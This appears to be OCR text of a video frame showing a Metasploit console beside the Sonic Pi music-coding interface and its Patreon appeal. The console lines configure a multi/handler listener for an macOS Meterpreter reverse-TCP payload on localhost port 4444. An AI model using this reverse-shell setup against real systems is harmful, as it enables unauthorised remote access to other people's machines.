 Run Stop Rec Save Load Size Size Scope Info Help
use exploit/multi/handler
msf5 exploit(multi/handler) > set payload osx/x64/meterpreter_reverse_tcp
payload => osx/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want
[*] Started reverse TCP handler on 127.0.0.1:4444
Log
Sonic Pi is no longer financially supported by
any organisation.
We are therefore crowdsourcing funds from kind
people like you using Patreon.
We need at least 1000 supporters to continue.
Currently we have 449 generous individuals.
Please consider becoming a Patreon supporter too,
and help us keep Sonic Pi alive:
https://patreon.com/samaaron
Cues
Buffer 0 Buffer 1 Buffer 2 Buffer 3 Buffer 4 Buffer 5 Buffer 6 Buffer 7 Buffer 8 Buffer 9
Help
1 Welcome to Sonic Pi
1.1 Live Coding
1.2 Exploring the Interface
1.3 Learning through Play
2 Synths
2.1 Your First Beeps
Tutorial Examples Synths Fx Samples Lang
Sonic Pi
music_as :code
code_as :art
Sonic Pi v3.1 on